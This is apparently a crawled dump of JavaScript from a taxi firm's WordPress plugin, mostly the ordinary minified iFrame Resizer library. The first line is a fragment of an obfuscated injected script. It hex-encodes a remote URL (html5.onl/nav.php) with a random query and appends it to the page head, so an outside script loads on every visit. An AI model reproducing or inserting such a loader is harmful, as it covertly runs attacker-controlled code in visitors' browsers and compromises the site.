_print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);

--- FILE ---
content_type: application/javascript
request_url: https://sterlingtaxis.uk/wp-content/plugins/easytaxioffice/js/iframeResizer.min.js?ver=3.6.2
body_size: 4588
content:
/*! iFrame Resizer (iframeSizer.min.js ) - v3.6.2 - 2018-09-16
 *  Desc: Force cross domain iframes to size to content.
 *  Requires: iframeResizer.contentWindow.min.js to be loaded into the target frame.
 *  Copyright: (c) 2018 David J. Bradshaw - dave@bradshaw.net
 *  License: MIT
 */

!function(a){"use strict";function b(a,b,c){"addEventListener"in window?a.addEventListener(b,c,!1):"attachEvent"in window&&a.attachEvent("on"+b,c)}function c(a,b,c){"removeEventListener"in window?a.removeEventListener(b,c,!1):"detachEvent"in window&&a.detachEvent("on"+b,c)}function d(){var a,b=["moz","webkit","o","ms"];for(a=0;a<b.length&&!P;a+=1)P=window[b[a]+"RequestAnimationFrame"];P||h("setup","RequestAnimationFrame not supported")}function e(a){var b="Host page: "+a;return window.top!==window.self&&(b=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+a:"Nested host page: "+a),b}function f(a){return M+"["+e(a)+"]"}function g(a){return R[a]?R[a].log:I}function h(a,b){k("log",a,b,g(a))}function i(a,b){k("info",a,b,g(a))}function j(a,b){k("warn",a,b,!0)}function k(a,b,c,d){!0===d&&"object"==typeof window.console&&console[a](f(b),c)}function l(a){function d(){function a(){t(U),q(V),I("resizedCallback",U)}f("Height"),f("Width"),u(a,U,"init")}function e(){var a=S.substr(N).split(":");return{iframe:R[a[0]]&&R[a[0]].iframe,id:a[0],height:a[1],width:a[2],type:a[3]}}function f(a){var b=Number(R[V]["max"+a]),c=Number(R[V]["min"+a]),d=a.toLowerCase(),e=Number(U[d]);h(V,"Checking "+d+" is in range "+c+"-"+b),c>e&&(e=c,h(V,"Set "+d+" to min value")),e>b&&(e=b,h(V,"Set "+d+" to max value")),U[d]=""+e}function g(){function b(){function a(){var a=0,b=!1;for(h(V,"Checking connection is from allowed list of origins: "+d);a<d.length;a++)if(d[a]===c){b=!0;break}return b}function b(){var a=R[V]&&R[V].remoteHost;return h(V,"Checking connection is from: "+a),c===a}return d.constructor===Array?a():b()}var c=a.origin,d=R[V]&&R[V].checkOrigin;if(d&&""+c!="null"&&!b())throw new Error("Unexpected message received from: "+c+" for "+U.iframe.id+". Message was: "+a.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}function k(){return M===(""+S).substr(0,N)&&S.substr(N).split(":")[0]in R}function l(){var a=U.type in{"true":1,"false":1,undefined:1};return a&&h(V,"Ignoring init message from meta parent page"),a}function n(a){return S.substr(S.indexOf(":")+L+a)}function x(a){h(V,"MessageCallback passed: {iframe: "+U.iframe.id+", message: "+a+"}"),I("messageCallback",{iframe:U.iframe,message:JSON.parse(a)}),h(V,"--")}function y(){var a=document.body.getBoundingClientRect(),b=U.iframe.getBoundingClientRect();return JSON.stringify({iframeHeight:b.height,iframeWidth:b.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(b.top-a.top,10),offsetLeft:parseInt(b.left-a.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset})}function A(a,b){function c(){v("Send Page Info","pageInfo:"+y(),a,b)}z(c,32,b)}function B(){function a(a,b){function c(){R[f]?A(R[f].iframe,f):d()}["scroll","resize"].forEach(function(d){h(f,a+d+" listener for sendPageInfo"),b(window,d,c)})}function d(){a("Remove ",c)}function e(){a("Add ",b)}var f=V;e(),R[f]&&(R[f].stopPageInfo=d)}function C(){R[V]&&R[V].stopPageInfo&&(R[V].stopPageInfo(),delete R[V].stopPageInfo)}function D(){var a=!0;return null===U.iframe&&(j(V,"IFrame ("+U.id+") not found"),a=!1),a}function E(a){var b=a.getBoundingClientRect();return p(V),{x:Math.floor(Number(b.left)+Number(O.x)),y:Math.floor(Number(b.top)+Number(O.y))}}function F(a){function b(){O=f,G(),h(V,"--")}function c(){return{x:Number(U.width)+e.x,y:Number(U.height)+e.y}}function d(){window.parentIFrame?window.parentIFrame["scrollTo"+(a?"Offset":"")](f.x,f.y):j(V,"Unable to scroll to requested position, window.parentIFrame not found")}var e=a?E(U.iframe):{x:0,y:0},f=c();h(V,"Reposition requested from iFrame (offset x:"+e.x+" y:"+e.y+")"),window.top!==window.self?d():b()}function G(){!1!==I("scrollCallback",O)?q(V):r()}function H(a){function b(){var a=E(f);h(V,"Moving to in page link (#"+d+") at x: "+a.x+" y: "+a.y),O={x:a.x,y:a.y},G(),h(V,"--")}function c(){window.parentIFrame?window.parentIFrame.moveToAnchor(d):h(V,"In page link #"+d+" not found and window.parentIFrame not found")}var d=a.split("#")[1]||"",e=decodeURIComponent(d),f=document.getElementById(e)||document.getElementsByName(e)[0];f?b():window.top!==window.self?c():h(V,"In page link #"+d+" not found")}function I(a,b){return m(V,a,b)}function J(){switch(R[V]&&R[V].firstRun&&Q(),U.type){case"close":R[V].closeRequestCallback?m(V,"closeRequestCallback",R[V].iframe):o(U.iframe);break;case"message":x(n(6));break;case"scrollTo":F(!1);break;case"scrollToOffset":F(!0);break;case"pageInfo":A(R[V]&&R[V].iframe,V),B();break;case"pageInfoStop":C();break;case"inPageLink":H(n(9));break;case"reset":s(U);break;case"init":d(),I("initCallback",U.iframe);break;default:d()}}function K(a){var b=!0;return R[a]||(b=!1,j(U.type+" No settings for "+a+". Message was: "+S)),b}function P(){for(var a in R)v("iFrame requested init",w(a),document.getElementById(a),a)}function Q(){R[V]&&(R[V].firstRun=!1)}var S=a.data,U={},V=null;"[iFrameResizerChild]Ready"===S?P():k()?(U=e(),V=T=U.id,R[V]&&(R[V].loaded=!0),!l()&&K(V)&&(h(V,"Received: "+S),D()&&g()&&J())):i(V,"Ignored: "+S)}function m(a,b,c){var d=null,e=null;if(R[a]){if(d=R[a][b],"function"!=typeof d)throw new TypeError(b+" on iFrame["+a+"] is not a function");e=d(c)}return e}function n(a){var b=a.id;delete R[b]}function o(a){var b=a.id;h(b,"Removing iFrame: "+b);try{a.parentNode&&a.parentNode.removeChild(a)}catch(c){}m(b,"closedCallback",b),h(b,"--"),n(a)}function p(b){null===O&&(O={x:window.pageXOffset!==a?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==a?window.pageYOffset:document.documentElement.scrollTop},h(b,"Get page position: "+O.x+","+O.y))}function q(a){null!==O&&(window.scrollTo(O.x,O.y),h(a,"Set page position: "+O.x+","+O.y),r())}function r(){O=null}function s(a){function b(){t(a),v("reset","reset",a.iframe,a.id)}h(a.id,"Size reset requested by "+("init"===a.type?"host page":"iFrame")),p(a.id),u(b,a,"reset")}function t(a){function b(b){a.iframe.style[b]=a[b]+"px",h(a.id,"IFrame ("+e+") "+b+" set to "+a[b]+"px")}function c(b){J||"0"!==a[b]||(J=!0,h(e,"Hidden iFrame detected, creating visibility listener"),A())}function d(a){b(a),c(a)}var e=a.iframe.id;R[e]&&(R[e].sizeHeight&&d("height"),R[e].sizeWidth&&d("width"))}function u(a,b,c){c!==b.type&&P?(h(b.id,"Requesting animation frame"),P(a)):a()}function v(a,b,c,d,e){function f(){var e=R[d]&&R[d].targetOrigin;h(d,"["+a+"] Sending msg to iframe["+d+"] ("+b+") targetOrigin: "+e),c.contentWindow.postMessage(M+b,e)}function g(){j(d,"["+a+"] IFrame("+d+") not found")}function i(){c&&"contentWindow"in c&&null!==c.contentWindow?f():g()}function k(){function a(){!R[d]||R[d].loaded||l||(l=!0,j(d,"IFrame has not responded within "+R[d].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))}e&&R[d]&&R[d].warningTimeout&&(R[d].msgTimeout=setTimeout(a,R[d].warningTimeout))}var l=!1;d=d||c.id,R[d]&&(i(),k())}function w(a){return a+":"+R[a].bodyMarginV1+":"+R[a].sizeWidth+":"+R[a].log+":"+R[a].interval+":"+R[a].enablePublicMethods+":"+R[a].autoResize+":"+R[a].bodyMargin+":"+R[a].heightCalculationMethod+":"+R[a].bodyBackground+":"+R[a].bodyPadding+":"+R[a].tolerance+":"+R[a].inPageLinks+":"+R[a].resizeFrom+":"+R[a].widthCalculationMethod}function x(c,d){function e(){function a(a){1/0!==R[y][a]&&0!==R[y][a]&&(c.style[a]=R[y][a]+"px",h(y,"Set "+a+" = "+R[y][a]+"px"))}function b(a){if(R[y]["min"+a]>R[y]["max"+a])throw new Error("Value for min"+a+" can not be greater than max"+a)}b("Height"),b("Width"),a("maxHeight"),a("minHeight"),a("maxWidth"),a("minWidth")}function f(){var a=d&&d.id||U.id+H++;return null!==document.getElementById(a)&&(a+=H++),a}function g(a){return T=a,""===a&&(c.id=a=f(),I=(d||{}).log,T=a,h(a,"Added missing iframe ID: "+a+" ("+c.src+")")),a}function i(){switch(h(y,"IFrame scrolling "+(R[y]&&R[y].scrolling?"enabled":"disabled")+" for "+y),c.style.overflow=!1===(R[y]&&R[y].scrolling)?"hidden":"auto",R[y]&&R[y].scrolling){case!0:c.scrolling="yes";break;case!1:c.scrolling="no";break;default:c.scrolling=R[y]?R[y].scrolling:"no"}}function k(){("number"==typeof(R[y]&&R[y].bodyMargin)||"0"===(R[y]&&R[y].bodyMargin))&&(R[y].bodyMarginV1=R[y].bodyMargin,R[y].bodyMargin=""+R[y].bodyMargin+"px")}function l(){var a=R[y]&&R[y].firstRun,b=R[y]&&R[y].heightCalculationMethod in Q;!a&&b&&s({iframe:c,height:0,width:0,type:"init"})}function m(){Function.prototype.bind&&R[y]&&(R[y].iframe.iFrameResizer={close:o.bind(null,R[y].iframe),removeListeners:n.bind(null,R[y].iframe),resize:v.bind(null,"Window resize","resize",R[y].iframe),moveToAnchor:function(a){v("Move to anchor","moveToAnchor:"+a,R[y].iframe,y)},sendMessage:function(a){a=JSON.stringify(a),v("Send Message","message:"+a,R[y].iframe,y)}})}function p(d){function e(){v("iFrame.onload",d,c,a,!0),l()}b(c,"load",e),v("init",d,c,a,!0)}function q(a){if("object"!=typeof a)throw new TypeError("Options is not an object")}function r(a){for(var b in U)U.hasOwnProperty(b)&&(R[y][b]=a.hasOwnProperty(b)?a[b]:U[b])}function t(a){return""===a||"file://"===a?"*":a}function u(a){a=a||{},R[y]={firstRun:!0,iframe:c,remoteHost:c.src.split("/").slice(0,3).join("/")},q(a),r(a),R[y]&&(R[y].targetOrigin=!0===R[y].checkOrigin?t(R[y].remoteHost):"*")}function x(){return y in R&&"iFrameResizer"in c}var y=g(c.id);x()?j(y,"Ignored iFrame, already setup."):(u(d),i(),e(),k(),p(w(y)),m())}function y(a,b){null===S&&(S=setTimeout(function(){S=null,a()},b))}function z(a,b,c){V[c]||(V[c]=setTimeout(function(){V[c]=null,a()},b))}function A(){function a(){function a(a){function b(b){return"0px"===(R[a]&&R[a].iframe.style[b])}function c(a){return null!==a.offsetParent}R[a]&&c(R[a].iframe)&&(b("height")||b("width"))&&v("Visibility change","resize",R[a].iframe,a)}for(var b in R)a(b)}function b(b){h("window","Mutation observed: "+b[0].target+" "+b[0].type),y(a,16)}function c(){var a=document.querySelector("body"),c={attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0},e=new d(b);e.observe(a,c)}var d=window.MutationObserver||window.WebKitMutationObserver;d&&c()}function B(a){function b(){D("Window "+a,"resize")}h("window","Trigger event: "+a),y(b,16)}function C(){function a(){D("Tab Visable","resize")}"hidden"!==document.visibilityState&&(h("document","Trigger event: Visiblity change"),y(a,16))}function D(a,b){function c(a){return R[a]&&"parent"===R[a].resizeFrom&&R[a].autoResize&&!R[a].firstRun}for(var d in R)c(d)&&v(a,b,document.getElementById(d),d)}function E(){b(window,"message",l),b(window,"resize",function(){B("resize")}),b(document,"visibilitychange",C),b(document,"-webkit-visibilitychange",C),b(window,"focusin",function(){B("focus")}),b(window,"focus",function(){B("focus")})}function F(){function b(a,b){function c(){if(!b.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==b.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+b.tagName+">")}b&&(c(),x(b,a),e.push(b))}function c(a){a&&a.enablePublicMethods&&j("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}var e;return d(),E(),function(d,f){switch(e=[],c(d),typeof f){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(f||"iframe"),b.bind(a,d));break;case"object":b(d,f);break;default:throw new TypeError("Unexpected data type ("+typeof f+")")}return e}}function G(a){a.fn?a.fn.iFrameResize||(a.fn.iFrameResize=function(a){function b(b,c){x(c,a)}return this.filter("iframe").each(b).end()}):i("","Unable to bind to jQuery, it is not fully loaded.")}if("undefined"!=typeof window){var H=0,I=!1,J=!1,K="message",L=K.length,M="[iFrameSizer]",N=M.length,O=null,P=window.requestAnimationFrame,Q={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},R={},S=null,T="Host Page",U={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",closedCallback:function(){},initCallback:function(){},messageCallback:function(){j("MessageCallback function not defined")},resizedCallback:function(){},scrollCallback:function(){return!0}},V={};window.jQuery&&G(window.jQuery),"function"==typeof define&&define.amd?define([],F):"object"==typeof module&&"object"==typeof module.exports?module.exports=F():window.iFrameResize=window.iFrameResize||F()}}();
//# sourceMappingURL=iframeResizer.map